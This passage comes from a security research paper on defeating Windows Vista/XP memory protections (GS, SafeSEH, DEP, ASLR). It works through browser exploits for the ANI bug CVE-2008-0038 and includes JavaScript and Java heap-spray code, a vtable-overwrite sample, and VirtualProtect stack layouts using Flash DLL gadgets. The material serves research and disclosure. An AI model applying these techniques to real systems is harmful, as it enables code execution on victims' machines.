The last item is particularly interesting, because there are many common situations in which functions are passed pointers to objects or structures on the stack of their callers. The following code sample demonstrates an exploit that overwrites an object in the caller stack frame of the caller and uses a virtual function call to take control of the execution:

```
class Foo {

public:

    void __declspec(noinline) gs3(char* src)
    {
        char buf[8];

        strcpy(buf, src);

        bar();      // virtual function call
    }

    virtual void __declspec(noinline) bar()
    {
    }
};

int main()
{
    Foo foo;

    foo.gs3(
        "AAAAAAAA"      // buffer
        "AAAA"          // gs cookie
        "AAAA"          // return address of gs3
        "AAAA"          // argument to gs3
        "BBBB");        // vtable pointer in the foo object
}
```

The foo object is allocated on the stack of the main function and passed as the `this` pointer to the gs3 member function. The buffer overflow in gs3() allows us to overwrite the object and its vtable pointer. This pointer is used to find the address of the virtual function bar. If we point it to a fake vtable, we can redirect the virtual function call and execute our shellcode before the GS cookie check in the gs3 function epilogue.

### Exception handling

Perhaps the most critical limitations of GS is that it does not protect exception handler records on the stack. A buffer overflow can be used to overwrite an exception handler record of the vulnerable function or any other function up the call stack. If the attacker can trigger an exception before the GS cookie check, the overwritten exception handler record will allow them to gain control of the execution.Consider the following sample function:

```
int gs4(char* src, int len)
{
    char buf[8];
    int i, slashes;

    // Buffer overflow
    strcpy(buf, src);

    // Count the slashes in the buffer, using the len argument to end the loop
    for (i = 0, slashes = 0; i < len; i++)
        if (buf[i] == '\\')
            slashes++;

    return slashes;
}
```

The compiler does not consider `len` to be a vulnerable argument because it is not a pointer or a string buffer. Consequently the `len` argument is stored above the string buffer and can be overwritten by the attacker. If it is overwritten with a large value, the loop that counts the slashes will reach the end of the stack and trigger an access violation exception.

Another good way to trigger an exception before the function returns is to overwrite the stack with a large amount of data. When the strcpy or memcpy function hits the end of the stack, we'll get an access violation exception.

The exception dispatcher in NTDLL.DLL will call the exception handler specified in the overwritten exception handler record on the stack. Since the attacker controls this function pointer, it can be used to gain control of the execution. In practice, using this technique requires bypassing the SafeSEH protection, the weaknesses of which are discussed in the next section.

## SafeSEH

### SEH handlers on the heap

In processes with DEP disabled the exception dispatcher allows SEH handlers to be located on any non-image page except for the stack. This means that we can put our shellcode on the heap and use an overwritten exception handler record to jump to it, rendering the SafeSEH protection completely ineffective. Since the process does not have DEP, we don't even have to worry about the heap being executable.

### DLLs without SafeSEH

If the process has any modules linked without the /SafeSEH option, we can use an overwritten exception handler record to jump to any code in one of these modules. This technique was used to exploit the Microsoft DNS RPC Service vulnerability (MS07-029) on Windows Server 2003. The vulnerable process had loaded ATL.DLL, which did not have a valid SafeSEH table. Any code in this DLL could be used as a target after a SEH overwrite.## Heap protection

### Unsafe unlinking of the lookaside

The one critical omission in the safe unlinking protection in XP SP2 are the lookaside lists. These are single linked lists that keep track of free blocks of sizes less than 1024 bytes. When a free block is allocated from the lookaside, it is removed from the linked list and its flink pointer is written to the head of the list. At this point there is no verification that the flink pointer is valid. The next allocation for a chunk of the same size will return the flink pointer as the new allocated block.

If an attacker can overwrite the header of a free block on the lookaside list, they can replace the flink pointer with any address and write an arbitrary number of bytes there after the next allocation returns that address. This attack was first described by Matt Conover in his XP SP2 Heap Exploitation presentation.

In Windows Vista the lookaside lists were replaced by the Low-Fragmentation Heap, which does not suffer from this weakness.

### Inconsistent heap state after a failed unlinking operation

A more complicated heap exploitation technique presented by Brett Moore in Exploiting Freelist[0] on XP SP2 and further expanded in Heaps About Heaps. This technique takes advantage of the fact that even when the safe unlinking check detects memory corruption, the process is not terminated and the heap is left in a potentially inconsistent state. This can be exploited by further heap operations and gives the attacker the ability to overwrite arbitrary locations in memory.

Windows Vista allows the application to request that the heap allocator terminate the process as soon as heap corruption is detected. This behavior is not enabled by default, but can be turned on by setting the HeapEnableTerminationOnCorruption flag with the HeapSetInformation function.

### Overwriting application data

The heap implementation on Windows Vista is sufficiently hardened so that generic exploitation of the heap allocator is no longer feasible. To exploit heap overflows, an attacker has to overwrite application data on the heap, such as function, vtable or object pointers. If the program uses an overwritten pointer, the attacker will be able to take control of the execution.

The main difficulty with overwriting application data is how to ensure that the block following the one we overwrite contains the type of data that we want to overwrite. The solution to this lies in taking advantage of the determinism of the heap allocator to control the layout of the heap. An example of this is the Heap Feng Shui technique for browser exploitation developed by one of the authors of this paper.## DEP

DEP provides a significant barrier for executing arbitrary code, because generally the attacker isn't able to return to code they have inserted into the process. Still, several alternative options are available to the attacker, depending on the nature of the vulnerability being exploited. This section discusses some of those alternatives.

### Incompatible applications

When Vista is running with the default OptIn policy, executables not linked with the /NXcompat option will not have DEP enabled. At the time of writing, the most popular browsers, Internet Explorer 7 and Firefox 2, are not linked with /NXcompat and will not have DEP. This is going to change in the upcoming Internet Explorer 8 release. Firefox version 3 also ships with DEP enabled by default.

### RWX mappings

DEP is only an effective mechanism if there is no opportunity for the attacker to write data to memory locations that are also marked as executable. In some cases, however, it is possible for pages to be mapped both writable and executable and therefore create an attractive target for the attacker to write to. One very prominent example of such a scenario is the Sun Java Virtual Machine (JVM). When allocating memory for Java objects and other data, the page permissions for the allocation are specified as readable, writable, and executable. Therefore, it is possible to perform heap spraying attacks using Java applets in a simiar fashion to the standard JavaScript heap spraying technique, with the added bonus that all of the data being sprayed over memory will be executable.

### Code reuse

A well known exploitation technique when faced with bypassing DEP is to return into the text section of an image that has already been mapped. Usually it is possible for an attacker to find some useful code that can be utilized to perform some action to undermine the security of the application (and often gain full arbitrary execution). Some common targets might include:

- Returning to a page mapping/protection routine - In this scenario, the attacker uses system APIs to mark writable pages in the process as executable. Typically this style of attack is available when the attacker is able to control the stack, and thus setup the required arguments and return into the function that modifies the page protections and then subsequently returns to the page that was just modified.
- System command/process creation routines - This scenario involves executing a command or invoking a new application, usually one that the attacker has supplied. Again, this requires the attacker being able to setup the stack correctly.
- Security policy violations - Here, the attacker attempts to subvert the security policy of the browser or one of its components by modifying a data structure that governs what actions can and cannot be performed by the user in this context. An example of such an attack was demonstrated by one of the authors in a recent paper discussing exploitation of the Flash ActionScript Virtual Machine.These are just a few of the many possible scenarios that might be available to the attacker. Although these types of attacks are effective against DEP in isolation, performing these attacks in an environment where both DEP and ASLR are in effect (such as in the Vista environment that is the subject of this paper) can prove to be difficult. Combining techniques for bypassing DEP as well as ASLR will be discussed in Part 3 of this paper.

## ASLR

Vista's ASLR implementation complicates exploitation by reducing the attacker's knowledge of where key data structures will be located in memory. However, there are a few strategies that may be employed by the attacker to help exploit memory corruption vulnerabilities that they have uncovered. These techniques will be discussed here.

### Statically positioned DLLs and executables

ASLR is only fully effective if everything in the process address space is randomized. If some code or data remains at constant locations in memory, it become an appealing target when building exploits. The first and perhaps most obvious technique is to look for images that are mapped at their preferred image base in the address space. As detailed earlier in this paper, in the default configuration on Vista, only executables and DLLs that have the IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE flag set in the optional header will be randomized. In order for this flag to be set, the binaries must be built with Visual Studio 2005 SP1 and have the /DynamicBase option passed to the linker. Microsoft are quite diligent about doing so in the binaries shipped with the Vista operating system and most of their other products. However, Independent Software Vendors (ISVs) have been slower to adopt this option and as a result, many third-party binaries on a typical desktop are not protected by ASLR.

This style of attack is particularly attractive when targeting browsers, due to their plugin architecture. When a user visits a potentially malicious web page, there are quite a lot of opportunities to load a wide range of DLLs by employing techniques such as:

- Instantiating ActiveX controls or plugins that the user is likely to have installed.
- Utilizing specific features of the browser or its extensions that result in DLL loading - such as using specific scripting languages, or using specific features of these languages.
- Specifying URL schemes that require protocol handlers that load in-process within the browser to deal with those special URLs.
- Supplying input data that results in library loading to do some sort of special handling of a specific Content-Type.
- Requiring associated metadata handling, such as dealing with security signatures/hashes within a mobile code package.
- Requiring user authentication with an authentication mechanism that has its own library.
- Embedding media of various types that require loading of specific libraries to parse the data (such as an image parser or a video codec).

### Practically static objects

A slight variation of statically located objects is when data objects do not have a fixed location per se, but they can effectively be relied upon to exist in a certain region of memory. This situation is often a potential issue when a growable object exists in memory that can be grown to an arbitrarily large size by the user. This technique has been very popular in the last few years when dealing with heaps that exist in the process address space. Commonly referred to as "heapspraying" or "growing the heap", this technique essentially involves exhausting the regular space available and forcing the heap to grow to be much larger. Providing that allocations are somewhat linear and the the virtual address space is limited (such as in 32-bit processes on x86), it is possible to guess where some of that data will be mapped.

For example, the heap randomization on Windows Vista shifts the base of the heap by up to 2MB. If the attacker can allocate more than 2MB of data on the heap, they will be able to guess a valid pointer into their data, regardless of the heap randomization.

**Partial overwrites**

A partial overwrite is a memory corruption technique where only the least significant 1 or 2 bytes of the pointer are modified. Performing overwrites of this nature can be effective in an ASLR environment, since the attacker is not required to know the real address of an object in memory, but rather just the relative location of the new target from what the pointer pointed to originally. Since all image randomization in Vista is performed only on the high bytes of an image address, the low two bytes will be the same regardless of where in memory the image is loaded.

This style of attack is a well-known and often utilized technique among security researchers and hackers, and has been in wide use for quite some time. It tends to be a particularly effective technique on little-endian platforms, since contiguous memory overwrites (such as standard buffer overflows) will corrupt the least significant bytes before the more significant bytes. One of the most well-known scenarios where this has been used in the past is when a single-byte ("off-by-one") buffer overflow is discovered in an application that is writing to a stack buffer. This particular scenario is quite unlikely to be exploitable in many cases now due to security enhancements in compiler technology such as the /GS protection in the Visual Studio compiler. In practice, the ability to perform partial ovewrite attacks is very dependent on the nature of the vulnerability - what is being overwritten, whether the attacker has precise control over how many bytes can be overwritten, whether the overwrite is contiguous, and what pointers are available to corrupt.

**Memory information leaks**

Finally, there are information leaks. An information leak vulnerability is one that allows the attacker to glean some useful information about the memory layout or some useful state information about the target process. In the context of bypassing ASLR, ideally the attacker will want to obtain a pointer value. These are immensely useful for the following reasons:

- A pointer can be used to determine where an object is mapped in memory. For example, a pointer to a stack gives away at least a portion of where a thread stack is in memory. Also, a pointer to a static variable will betray the image base of a particular DLL or executable.
- Additional information can be inferred from such a pointer. For example, a frame pointer to a stack frame not only tells the attacker where a thread stack resides, but if the attacker knows what function the stack frame is for, they are able to determine a great deal more about that thread's stack. They will know what data elements surround that frame pointer, as well as those from previous stack frames. For a data section pointer, they are able to determine where that image resides in memory, not just where a single data element is. Heap pointers will be useful in pinpointing exactly where a specific data block was allocated, which could be useful for an application-specific attack.In the context of Vista's ASLR, information leaks have an additional advantage. If an attacker is able to learn the location of an image in memory, then it follows that they will know the location of that DLL in not just that process, but for all processes running on the target system. Recall that a DLL's position in memory is initially determined by searching the _MiImageBitMap variable for an appropriate location, and this bitmap is used for all processes. So, finding a DLL in one process effectively allows you to locate it in all processes.## Part 3. Browser exploitation in depth

Now that the protection mechanisms and their limitations have been explored in isolation, real-world exploitation can be considered. This section is aimed at demonstrating how some of the knowledge from Part 2 can be applied practically to build robust and reliable exploits. We will show how different techniques can be combined together to bypass multiple protections at the same time.

The explotiation techniques will be demonstrated with a series of exploits for the ANI vulnerability (CVE-2008-0038), each demonstrating a different technique or combination of techniques for bypassing protection mechanisms in Internet Explorer 7. The exploits target Windows XP SP2 and Vista SP0 because they are vulnerable to this particular bug, but the techniques we present are applicable to even the most recent versions of Windows.

### JavaScript

#### Heap spraying

| | |
|---|---|
| exploit: | heapspray-ret.rb |
| vulnerability: | ANI |
| target: | Vista SP0 (default configuration, no DEP) |
| bypasses: | ASLR |

This exploit uses heap spraying to fill 100MB of the Internet Explorer heap with shellcode. The JavaScript heap spraying code creates multiple copies of a string, each taking up a 1MB block of memory. Each block is 64KB aligned and the data controlled by the attacker starts at a 36 byte offset. By repeating the shellcode every 64KB in the string, we ensure that any heap address that ends in 0x0024 (64KB alignment + 36 bytes) is likely to contain our shellcode.

The code below shows the heap spraying code used by the exploit:

```
//
// Fills the heap with copies of the data string. The mb argument specifies
// how many megabytes of the heap to fill. Copies of the data string are
// located at 64KB aligned addresses + 36 bytes
//

function heapSpray(data, mb) {

  // 64KB chunk
  //
  // data     padding
  // x bytes  65536 - x bytes

  var chunk64k = data + padding((65536 - data.length*2)/2)

  // 1MB chunk
  //
  // heap header  string length  64k chunks  truncated 64k chunk  null
  // 32 bytes     4 bytes        15 * 65536  65498 bytes          2 bytes

  var chunk1mb = "";
``````
    // 64k chunks
    for (var i = 0; i < 15; i++)
        chunk1mb += chunk64k;

    // truncated 64k chunk
    chunk1mb += chunk64k.substr(0, 65498/2);

    a = new Array();

    // 1MB allocations, 64KB alignment, data starts at 64KB aligned
    // addresses + 32 bytes

    // Allocate mb megabytes
    for (var i = 0; i < mb; i++) {
        a[i] = chunk1mb.substr(0, chunk1mb.length);
    }
}

// Fill 100MB of the heap with shellcode

heapSpray(shellcode, 100);
```

The heap randomization in Vista shifts the beginning of the heap by up to 2MB, but all allocations after that are contiguous. This means that most of our 100MB with shellcode will end up in the same memory range on every system, despite the presence of ASLR on Vista.

The allocations from the heap spraying code are shown below. The first few blocks are not contiguous due to heap fragmentation, but all blocks after 0x4c50020 are next to each other.

```
alloc(0xfffe0) = 0x3fe0020
alloc(0xfffe0) = 0x3df0020
alloc(0xfffe0) = 0x4410020
alloc(0xfffe0) = 0x4850020
alloc(0xfffe0) = 0x4950020
alloc(0xfffe0) = 0x4a50020
alloc(0xfffe0) = 0x4b50020
alloc(0xfffe0) = 0x4720020
alloc(0xfffe0) = 0x4c50020   <-- contiguous allocations after this point
alloc(0xfffe0) = 0x4d50020
alloc(0xfffe0) = 0x4e50020
alloc(0xfffe0) = 0x4f50020
alloc(0xfffe0) = 0x5050020
alloc(0xfffe0) = 0x5150020
alloc(0xfffe0) = 0x5250020
alloc(0xfffe0) = 0x5350020
alloc(0xfffe0) = 0x5450020
alloc(0xfffe0) = 0x5550020
alloc(0xfffe0) = 0x5650020
...
```

We will use the buffer overflow in the LoadAniIcon function to overwrite the return address and point it to 0x7c50024. This address is 64KB + 36 bytes aligned and it is in the middle of the memory range where our heap sprayed shellcode is located. It is very likely that the memory at this address will contain our shellcode and in practice the exploit is very reliable.

Heap spraying is a useful technique even for systems that do not have ASLR. It gives us full control over the data at a certain address, which can be used as a target for any kind of function or data pointer overwrite. Most of the other exploits presented in this section rely on heap spraying as a basic building block for exploitation.### SEH overwrite targeting the heap

| | |
|---|---|
| exploit: | heapspray-seh.rb |
| vulnerability: | ANI |
| target: | XP SP2 (default configuration, no DEP) |
| bypasses: | GS, SafeSEH, ASLR |

The LoadAniIcon function is not protected by GS, but if it were, we could still exploit it by overwriting an exception handler record and triggering an exception. The heapspray-seh.rb exploit overflows the stack with 10MB of data, which leads to a write beyond the top of the stack and causes an access violation exception. On Vista this exception is handled by a handler located below us on the stack, but on XP SP2 the SEH record is above our buffer and can be overwritten.

To bypass SafeSEH, we point the exception handler to the sprayed shellcode on the heap. Since in the default configuration Internet Explorer is not protected by DEP, the exception handler dispatcher allows handlers on the heap and calls our shellcode.

If Windows XP had ASLR, our use of heap spraying would bypass it as well.

## Flash

### Flash code reuse

| | |
|---|---|
| exploit: | flash-virtualprotect.rb |
| vulnerability: | ANI |
| target: | Vista SP0 with DEP, Flash 9.0.124.0 |
| bypasses: | ASLR, DEP |

The next challenge in browser exploitation is to bypass both DEP and ASLR on Vista. To do this, we will look for DLLs that are not ASLR compatible and are loaded at a fixed address in the browser address space. Many popular browser plugins, including the latest versions of Flash Player and Java include DLLs that are not compatible with ASLR. For this exploit we will use Flash9f.ocx from Flash Player version 9.0.124.0. This DLL is always loaded at base address 0x30000000.

The ANI buffer overflow allows us do a standard code reuse attack by creating fake stack frames and returning to code at a known location in Flash9f.ocx. Our goal is to change the page protection of the shellcode on the heap and make it executable. For this, we need to return to the following code segment:

```
.text:301B5446                call    ds:VirtualProtect
.text:301B544C                pop     ecx
.text:301B544D                retn    0Ch
```The stack frame we need to set up looks like this:

```
301B5446    return address of LoadAniIcon (points to VirtualProtect call in
Flash9f.ocx)

41414141    arguments of LoadAniIcon, popped by the return instruction
41414141
41414141
41414141
41414141

07c50024    lpAddress (points to our shellcode)
00001000    dwSize (size of the shellcode: 4096 bytes)
00000040    flNewProtect (PAGE_EXECUTE_READWRITE)
07c50020    lpflOldProtect (must be a writable address)

41414141    used by the pop ecx instruction in Flash9f.ocx

07c50024    return address for the code in Flash9f.ocx (points to shellcode)
```

The VirtualProtect call will change the protection of the shellcode and return to it, bypassing both DEP and ASLR. This technique is limited by the requirement for a DLL that is not ASLR compatible, but fortunately for us the Flash plugin is installed on about 99% of the Internet enabled desktops.

### SEH overwrite with Flash code reuse

| | |
|---|---|
| exploit: | flash-virtualprotect-seh.rb |
| vulnerability: | ANI |
| target: | XP SP2 with DEP, Flash 9.0.124.0 |
| bypasses: | GS, SafeSEH, ASLR, DEP |

The code reuse technique from the previous exploit requires control of the return address on the stack. To exploit overflows in functions protected by GS, we need to combine the code reuse pattern with a SEH overwrite and cause an exception. To bypass SafeSEH, we need to point the overwritten exception handler to code in a DLL that does not have a SafeSEH table.

The Flash9f.ocx module is ideal for our purposes, because it is loaded at a fixed address and lacks a SafeSEH table. One complication is that when the exception handler is called, we will not have direct control of the stack. This prevents us from setting up a fake stack frame and jumping directly to a VirtualProtect call. Instead, we need to jump to a code sequence that adjusts the stack pointer to reach the area of the stack that we control.

The following backtrace shows the stack at the point when the exception handler is called:

```
0:005> kb
ChildEBP RetAddr  Args to Child
015df1a8 7c90378b 015df270 015dfaf0 015df28c Flash9f!pcre_fullinfo+0x9834
015df258 7c90eafa 00000000 015df28c 015df270 ntdll!ExecuteHandler+0x24
015df258 77d83ac3 00000000 015df28c 015df270 ntdll!KiUserExceptionDispatcher+0xe
015df564 77d83b1e 015df6bc 015df5a0 00a00734 USER32!ReadFilePtrCopy+0x2b
015df580 77d84021 015df6bc 015df5c4 015df5a0 USER32!ReadChunk+0x19
015df5ec 41414141 41414141 41414141 41414141 USER32!LoadAniIcon+0x9e
015df604 41414141 41414141 41414141 41414141 0x41414141
```The current stack pointer is 0x15df188. We can see that the overwritten stack frame of LoadAniIcon starts at address 0x15df5ec, which is about a thousand bytes above the current stack pointer. To move the stack pointer into the overwritten area, we will point the exception handler at the following instruction sequence in Flash9f.ocx:

```
.text:301AF614                add     esp, 0B30h
.text:301AF61A                retn
```

After the add instruction, the stack pointer will point at data that we control. We can set up the exact same fake stack frame as in the previous exploit to call the VirtualProtect function and return to our shellcode on the heap.

The stack randomization in Vista does not stop this exploit, because it changes only the address where the stack begins, not the relative positions of stack frames. The distance between the overwritten LoadAniIcon stack frame and the stack pointer in the exception handler will be the same regardless of what their randomized absolute addresses are.

## Java

The Sun Java Runtime Environment (JRE) includes a plugin for Internet Explorer that allows web pages to load and execute Java applets. The Java Virtual Machine (JVM) ensures that the applets are properly sandboxed and prevents them from accessing any files or other sensitive data on the system. In the past there have been a number of vulnerabilities allowing Java code to escape the sandbox, but in this section we will use the JVM memory allocator to bypass DEP and ASLR when exploiting memory corruption vulnerabilities in the browser.

### Java RWX heap spraying

| | |
|---|---|
| exploit: | java-heapspray.rb |
| vulnerability: | ANI |
| target: | Vista SP0 with DEP, Java 6u7 |
| bypasses: | DEP, ASLR |

The JVM uses a custom memory allocator that calls VirtualAlloc to reserve system memory. In a misguided attempt to make the JVM compatible with DEP, all calls to VirtualAlloc set the PAGE_EXECUTE_READWRITE page protection bits. This makes all memory allocated by the virtual machine executable and avoids any DEP errors, but it also defeats the purpose of DEP. Since the Java heap is marked executable, we can use a Java applet to spray the heap with shellcode and use an overwritten return address to execute it.

This exploit bypasses DEP and ASLR by using a Java applet to fill the JVM heap with copies of a string containing a NOP slide and shellcode. The code of the Java function that implements the heap spraying technique is shown below:

```
//
// Fill mb megabytes of heap memory with strings containing shellcode
//

public void heapSpray(String shellcode, int mb) throws RuntimeException {

    // Limit the shellcode length to 100KB
``````
        if (shellcode.length() > 100*1024)
            throw new RuntimeException();

        // Limit the heap spray size to 1GB, even though in practice the Java
        // heap for an applet is limited to 100MB

        if (mb > 1024)
            throw new RuntimeException();

        // Array of strings containing shellcode

        String[] mem = new String[1024];

        // A buffer for the nop slide and shellcode

        StringBuffer buffer = new StringBuffer(1024*1024/2);

        // Each string takes up exactly 1MB of space
        //
        // header    nop slide   shellcode  NULL
        // 12 bytes  1MB-12-2-x  x bytes    2 bytes

        // Build a nop slide

        for (int i = 1; i < (1024*1024-12)/2-shellcode.length(); i++)
            buffer.append('\u9090');

        // Append the shellcode

        buffer.append(shellcode);

        // Run the garbage collector

        Runtime.getRuntime().gc();

        // Fill the heap with copies of the string

        try {
            for (int i=0; i<mb; i++) {
                mem[i] = buffer.toString();
            }
        }
        catch (OutOfMemoryError err) {
            // do nothing
        }
    }
```

The size of the Java heap for applets is limited to 100MB and our testing shows that we get an OutOfMemoryError exception after filling 93MB of the heap with shellcode. In order to jump to the shellcode, we need to determine the range of possible base addresses for the Java heap and target an address that's within 90MB of that range.

What determines the base address of the heap? To understand the memory layout of the JVM, we need to investigate the implementation of the Class Data Sharing feature introduced in Java 5. Its goal is to minimize the startup time of the JVM by loading the internal representation of common system classes from a disk cache instead of parsing them every time. During the installation of the JRE, the system classes are loaded and their internal representation is dumped to a file called a *shared archive*. When the JVM starts, it maps the shared archive in memory and has to parse only classes that are not included in it. The data from the shared archive must be mapped at the same address to keep all internal pointers consistent. Since the Java heap islocated right after the shared archive, its address is also the same in all instances of the JVM on a certain machine.

When the shared archive is generated, the JVM allocates 32MB for a code cache and reserves 512MB of empty memory space before allocating the shared archive data and the Java heap. The purpose of the 512MB reservation is to ensure that any allocations made by the browser before loading the JVM will use this space instead of the address range where the shared archive needs to be mapped. The memory layouts of the JVM process that generates the shared archive and the browser process that loads our heap spraying applet are shown below:

```
Shared archive generation           Browser process

windows heap                        windows heap
Java code cache (32MB)              ... more browser allocations
Java dummy allocation (512MB)
Shared archive data                 Shared archive data
Java heap                           Java heap
```

Our data shows that we can expect the base address of the Java heap to be in the 0x20000000-0x25000000 range. Since we're going to fill the heap with about 93MB of shellcode, our exploit tries jumping to 0x25a0000, which is an address likely to contain our shellcode regardless of the exact base address of the heap.

There are some rare circumstances in which loading the shared archive fails. Most commonly this happens when the browser maps a DLL in the address range that the shared archive needs or if the browser allocates more than 512MB of heap memory. In that case, the shared archive mapping will fail and the JVM will have to continue by loading and parsing all system class files again. Since we don't have the 512MB dummy allocation, the Java heap will be located right after the Java code cache. The exact address of the Java heap will depend on the memory allocations made by the browser before the JVM was loaded.

```
Browser process without a shared archive

windows heap
Java code cache (32MB)
Java heap
```

Our tests show that when the shared archive cannot be loaded, the Java heap base address is around 0x05000000. A good target address for the exploit to use is 0x07000000, which is about 32MB above the base address. Unfortunately there is no way to tell whether loading the shared archive failed or not, so a good strategy for an attacker is to jump to 0x25a0000 on the first try and target 0x07000000 if they get a second try.## .NET

Internet Explorer versions 6 and onward allow for .NET User Controls (sometimes referred to as UI Controls) to be embedded within a webpage. These controls are .NET binaries that run in a sandbox inside the browser process and can be thought of as the .NET equivalent of Java browser applets, or a sandboxed replacement for ActiveX controls. These controls are loaded in the browser using the <OBJECT> tag:

```
<OBJECT classid="ControlName.dll#Namespace.ClassName">
```

This format looks very similar to the way ActiveX controls are embedded, but there are a few key differences:

- Instead of a GUID, the classid attribute contains a URL that points to the .NET binary and specifies the namespace and class name of the control.
- In the default Internet Explorer configuration, .NET controls can be embedded on any page in the Internet Zone. This behaviour can be configured in the Security Settings tab in IE.
- Unlike ActiveX, no warning is issued to the user when a previously unseen .NET control is encountered. This is because .NET controls execute within a sandbox and are considered safe regardless of their origin, similar to the way Java applet are treated.

The .NET binaries are PE files with an extra header that describes the classes and .NET bytecode contained in the binary. The bytecode is Intermediate Language (IL) code, which runs in the Common Language Runtime (CLR) virtual machine. When a .NET binary is loaded in the browser, the runtime verifies that it is a *IL-Only* binary, which means that it contains no native code. In fact, there is a relatively extensive analysis of the binaries being loaded to ensure that they are well formed and valid. Interested readers are encouraged to peruse the source code of the binary validation process in the Shared Source Common Language Infrastructure. The .NET IL code itself is also exposed to a verification process to ensure that it is well-formed and cannot do anything malicious. This verification process is beyond the scope of this paper.

### Shellcode in a .NET binary

| | |
|---|---|
| exploit: | dotnet-shellcode.rb |
| vulnerability: | ANI |
| target: | XP SP2 with DEP, .NET 2.0 SP1 |
| bypasses: | DEP |

Since the .NET binaries have the same basic format as PE files, the CLR maps them into memory as images. This means that the kernel parses the PE header and loads all PE sections in memory the same way it does for normal executables or DLLs. In doing this, it sets the page permissions for each section according to the flags in the PE header. If the binary contains an executable section, it will be loaded in memory and its pages will be marked executable.

This gives an attacker the ability to put shellcode in the .text section of a .NET binary and get the shellcode loaded at an executable page in the browser process. On Windows XP, the address where the binary is loaded depends on the image base specified in the PE header, which is also controlled by the attacker.The ability to place executable shellcode at a known location in the address space is usually a paramount part of successfully exploiting a memory corruption vulnerability. Utilizing .NET controls for placing shellcode is exceedingly useful for a number of reasons:

- The attacker can make a shellcode buffer of an arbitrary size.
- The attacker is not restricted in any way by what bytes may exist within the shellcode.
- The attacker can also create arbitrary complex data structures and load them at a known location in memory.

We'll put the shellcode in a string used in the constructor for our control. This string will be stored in the .text section of the .NET binary and will be marked executable when the control is loaded. The exploit uses the ANI buffer overflow to point the return address to the shellcode and execute it.

**Address space spraying**

bypasses: DEP, ASLR

Since .NET binaries are DLLs and are eventually loaded within the address space of the target IE browser process, they afford the attacker some interesting possibilities. Primarily, the attacker can use .NET binaries to exhaust parts of the virtual address space, in a similar way to heap spraying. Additionally, it can often be done much faster and as stated previously, with arbitrary page protections on the data being inserted into the address space. This makes "address space spraying" with .NET binaries an attractive alternative to heap spraying, since it offers the ability to circumvent both ASLR and DEP. There are many different configurations of various binaries in memory that would be useful to an attacker, and the primary ones are discussed here.

By supplying sufficiently large binaries, an attacker is able to have a good idea of roughly where a binary might exist within the virtual address space. They are able to guess because of the way ASLR works in Vista. Specifically, the following two observations are of interest:

1. DLLs participating in ASLR are packed together at the top of memory. Although exactly where it will be located is not clear, the attacker will roughly know how where the DLL will be placed. Recall that DLLs start being loaded at a random offset from near the top of memory (0x78000000 minus up to 16 MB is where the first DLL will end). Also, the attacker will know approximately how many DLLs are loaded and what size they are because this is relatively standard across different installations of Windows.
2. If the DLL does not fit within the address range 0x50000000-0x78000000, then a base address is selected for it in the same way one is selected for a randomized executable - that is, it will be located within 16 MB of the preferred image base specified in the PE header (+/- 8MB). The attacker can force this behavior by trying to load a large binary (~200MB for example).Using both of these pieces of information, an attack strategy can be formulated for guessing an address which will be mapped for the DLL. Essentially, the idea is to map a DLL that is small enough to fit within the 0x50000000 - 0x78000000 range, but to take up a large portion of it, or alternatively to specify a larger DLL that will be guaranteed not to fit within the aforementioned range. So, if a DLL were inserted that was, say, 100 MB, then the attacker could select an address high in memory (such as 0x55550000) and have a high degree of confidence that the DLL will have some data at that location. This strategy is depicted below:

**Large DLL Mapping**

**Process Address Space**

Large DLL takes up most of the "Standard DLL Range"

- 0x00000000
- **Executable**
- 0x50000000
- Standard DLL Range: **Large .NET DLL**, **System DLLs**
- 0x78000000
- 0x7FFFFFFF

Alternatively, a larger DLL could be inserted, and a return address of the preferred base + 8MB would guarantee to land within the DLLs address range. The second strategy might be useful if the attacker requires the DLL to be located within a certain address range, because of character restrictions in effect in the vulnerability they are attempting to exploit for example. This strategy is shown below:**Large DLL Mapping (Alternative Mapping Scheme)**

Process Address Space

Large DLL does not fit inside "Standard DLL Range"

It is mapped nearby to it's preferred base address (+/- 8MB)

Standard DLL Range

Executable

Large .NET DLL

System DLLs

0x00000000

Preferred Base Address

0x50000000

0x78000000

0x7FFFFFFF

Using these methods might not be precise enough to overwrite metadata within the DLL, but could certainly be used for returning to some executable shellcode. Essentially, the attacker would have one very large section within the binary marked as readable and executable, containing a large "nop slide" followed by useful shellcode at the very end. Thus, returning anywhere into this section would yield arbitrary execution.

One major drawback with this approach is that downloading such a large binary would take a considerable amount of time given the average user's bandwidth constraints. This problem can be addressed in two ways:

- **Binary Padding**

  This method involves specifying a section with a large VirtualSize in the section header, and a small SizeOfRawData value (even 0). In a scenario where VirtualSize is larger than SizeOfRawData, the remainder of the section is filled with 0's when mapped into memory. On the Intel architecture, this translates to the following instruction being repeated many times:

  ```
  add byte ptr [eax], al
  ```

  If the shellcode is placed in another executable section located right after the large empty section, the `add byte ptr [eax], al` instructions can be used as a NOP slide. Since this instruction dereferences EAX and writes data at that address, EAX would need to point to a valid and writable address in memory.- **HTTP Content-Encoding: gzip**

  Internet Explorer supports gzip encoded content, which is decoded automatically when it is received by the browser. Using the mod_deflate Apache module or similar software allows the attacker to send large .NET binaries compressed, thus dramatically reducing download time. Furthermore, since the large sections described in this attack are essentially NOP slides, the compression ratio would be quite high because you are compressing a large repetition of the same byte. This method has the advantage of not requiring EAX to point to a valid location in memory.

A variation on the described method is to use both ASLR scenarios described above. Essentially, one binary is mapped in to memory that takes up most of the standard DLL address range (0x50000000 - 0x78000000) using the binary padding, and then another smaller one with all the contents present in the file (i.e. there is no padding) is mapped into memory. This smaller one would need to be 16 MB in size still, to guarantee returning into a valid mapped part of the DLL. (If the attacker specified a return address of the DLL's preferred base address + 8 MB and the binary was 16 MB in size, then it is guaranteed to be valid.) This method has the advantage of not transferring an excessive amount of data, and also not requiring EAX to point to a valid, writable memory location at the time of the overflow.

**Multiple DLL Mapping**

**Process Address Space**

Large DLL takes up most of the "Standard DLL Range"

The smaller DLL which does not use "binary padding" can then be mapped in and used as a target (should be 16 MB in size at least)

| Region | Address |
|---|---|
| | 0x00000000 |
| Executable | |
| | |
| .NET DLL | |
| | 0x50000000 |
| Large .NET DLL (Standard DLL Range) | |
| System DLLs (Standard DLL Range) | 0x78000000 |
| | 0x7FFFFFFF |

